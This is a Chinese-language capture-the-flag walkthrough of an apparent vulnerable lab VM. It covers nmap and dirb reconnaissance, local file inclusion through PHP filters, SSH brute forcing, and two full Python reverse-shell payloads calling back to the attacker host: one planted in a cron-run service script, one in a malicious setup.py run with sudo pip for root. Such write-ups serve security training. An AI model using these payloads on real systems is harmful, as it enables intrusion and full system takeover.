前言

【一一帮助安全学习(网络安全面试题+学习路线+视频教程+工具)一一】

一、信息收集

信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用nmap来演示信息收集

1、nmap扫描存活IP



由于本项目环境是nat模式需要项目IP地址,扫描挖掘本地的IP地址信息:

本机IP为:192.168.40.177。



发现本kali ip为40段!用40段进行全网段扫描:

nmap -sP 192.168.40.0/24

Nmap scan report for localhost (192.168.40.190)

发现项目IP地址:192.168.40.190。





2、nmap全端口服务枚举

进行namp端口服务枚举:

nmap -p- 192.168.40.190

得到开放的端口信息:

80/tcp open http

111/tcp open rpcbind

3333/tcp open dec-notes ssh OpenSSH 6.7p1

47046/tcp open unknown

开启了80、111和3333端口,继续探测下端口信息:

nmap 192.168.40.190 -p80,111,3333,35523 -A -T5

可以详细看到端口开启的版本信息,就从web页面信息枚举信息!



3、web信息枚举



访问web页面:

http://192.168.40.190/

没有什么可用信息!扫描下目录枚举下信息。





4、dirb目录扫描

dirb扫描目录:

dirb http://192.168.40.190/

dirb扫出的目录都是访问空白页面!



查看主页的静态源码发现:

?lang= ,出现这种形式,很可能是sql注入或文件包含



访问下该目录:

http://192.168.40.190/?lang=fr

发现跳转回了主页

利用dirb扫描:

dirb http://192.168.40.190/?lang=

发现存在fr和index

http://192.168.40.190/?lang=fr

http://192.168.40.190/?lang=index

尝试访问fr.php和index.php,发现都跳转回主页!

http://192.168.40.190/?lang=fr





通过抓包分析:curl测试是否存在文件包含响应

curl -i http://192.168.40.190/?lang=fr

curl -i http://192.168.40.190/?lang=index

-i ----include 在输出中包含协议响应头

对比发现:

fr :HTTP/1.1 200 OK

index:HTTP/1.0 500 Internal Server Error

疑似存在文件包含,该文件底层可能存在inclu()函数,开始测试!

三、文件包含

通过过滤器方法绕过枚举出需要读的文件信息。

PHP存在四种过滤器:PHP 过滤器用于验证和过滤来自非安全来源的数据,比如用户的输入。

1)字符串过滤器:

字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13字符、或者去除php标记等功能。

2)转换过滤器:

就是用户输入的数据转换为base64编码和解码功能,还有将字符串转换为 8-bit 字符串功能。

3)压缩过滤器:

zip中有zlib和bzip2等函数协议,功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。

4)加密过滤器

mcrypt 是php里面重要的加密支持扩展库,主要是用mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。

那么不管是哪些过滤器,都可以尝试下面六种方法去操作测试是否可以进行文件包含:

/index.php?page=/etc/passwd

/index.php?page=.. /../../../../../etc/passwd

index.php?page=php://filter/read=

/index.php?page=php://filter/convert.base64-encode/resource=

/index.php?page=zip://

page=data://



用过滤器测试下文件包含:

curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d

获得密码:

Niamey4Ever227!!!

但是不知道是哪个用户的密码,爆破ssh获得用户名!

四、ssh用户名枚举爆破



1、cewl枚举用户名

cewl http://192.168.40.190/



2、暴力破解ssh

利用实战常用的:gorailgun.exe

记得修改下端口 ,项目ssh端口为3333

成功获得用户:mamadou

五、内部信息枚举



1、ssh登录

ssh mamadou@192.168.40.190 -p 3333

Niamey4Ever227!!!



输入进来发现这是:Python 2.7.9的命令框

通过python获得bash正常shell:

import pty;

pty.spawn('/bin/bash');

获得正常shell!

2、脚本信息枚举



开启http服务上传扫描脚本linpeas.sh:

python -m SimpleHTTPServer 8081

wget http://192.168.40.177:8081/linpeas.sh

上传成功!

赋权并执行脚本,linpeas.sh信息枚举:

chmod +x linpeas.sh

./linpeas.sh





发现如下新信息:

发现新用户是1002,说明包含了2个权限

uid=1001(devops) gid=1002(developer) groups=1002(developer)

root权限pip,PIP是Python包或模块的包管理器,包含模块所需的所有文件

rwxr-sr-- 1 root developer 281 Feb 27 2015 /usr/bin/pip



3、find深入枚举

1)mamadou用户信息枚举

利用find针对mamadou查看可运行权限文件:

/ ---反斜杠从根目录开始查询

-user mamadou ---搜索普通该用户权限的文件

2>&1 ----将所有错误信息重定向不输出过滤掉

-v ---就是过滤错误的输出

发现flag1:

cat /home/mamadou/flag1.txt

Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc

2)devops用户信息枚举

通过前面脚本枚举还发现存在另一个用户:devops,也利用find针对devops查看其可运行权限文件:

find / -user devops 2>&1 | grep -v "Permission denied\|proc"

返回三个信息,具体查看下

/srv/.antivirus.py

/tmp/test

/home/devops/flag2.txt

这里返现三个可疑信息:



尝试打开flag2.txt:

cat /home/devops/flag2.txt

提示无权限打开!



尝试打开antivirus.py:

cat /srv/.antivirus.py

发现这是一个可读可写的python脚本!

open('/tmp/test','w').write('test')

查看下antivirus是否存在计划任务启动该脚本:



find / -name *antivirus* 2>&1 | grep -v "Permission denied\|proc"

发现存在antivirus.service服务!



查看下该服务内容:

cat /lib/systemd/system/antivirus.service

提示存在该服务存在计划任务,每5分钟devops用户执行一次

RestartSec=300 ---300秒运行一次

User=devops ---这是devops用户运行

接下来利用该计划任务来编译反弹shell!

六、计划任务反弹shell

1、写入计划任务





本地开启nc端口:

nc -tvlp 9999



nano写入反弹shell

nano /srv/.antivirus.py

写入以下shell:

#!/usr/bin/python

def con():

import socket, time,pty, os

host='192.168.40.177'

port=9999

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.settimeout(10)

s.connect((host,port))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

con()

等5分钟成功反弹devops 用户shell!



七、内部信息枚举–devops





1、组信息枚举

cat /etc/group

developer

1002: —可看到还存在group组里的developer



2、find查看权限文件

利用find针对developer 查看可运行权限文件:

find / -group developer 2>&1 | grep -v "Permission denied\|proc"

发现存在:/usr/bin/pip 可运行文件和flag2



3、获取flag

cat /home/devops/flag2.txt

Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098



在整个目录中枚举devops:

grep -rn / -e devops 2>&1 | grep -v "Permission denied\|proc"

没发现新的东西,但是可看到devops的ID为1002是共用的!

/etc/subgid:11:devops:755360:65536

/etc/group:56:devops:x:1001:

/etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash

/etc/subuid:11:devops:755360:65536



4、sudo提权

尝试sudo提权:

sudo -l

提示用户可以在/usr/bin/pip执行sudo

User devops may run the following commands on Wakanda1: (ALL) NOPASSWD: /usr/bin/pip



八、pip提权

pip可执行sudo提权,那就利用pip写入py脚本运行

开启nc反弹shell:

nc -vlp 4455



本地添加设置脚本setup.py:

将host更改为本地kali地址,端口随拟。

gedit setup.py

写入以下py脚本:

from setuptools import setup

import socket,subprocess,os

def con():

import socket, time,pty, os

host='192.168.40.177'

port=4455

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.settimeout(10)

s.connect((host,port))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

con()

setup(name="root", version="1.0")

配置成功!



到tmp目录下上传setup.py脚本至靶机:

cd /tmp

wget http://192.168.40.177:8081/setup.py

上传成功!



sudo运行脚本setup.py:

sudo pip install setup.py .

成功获得反弹shell!



获得flag:

cd /root

cat root.txt

flag:821ae63dbe0c573eff8b69d451fb21bc

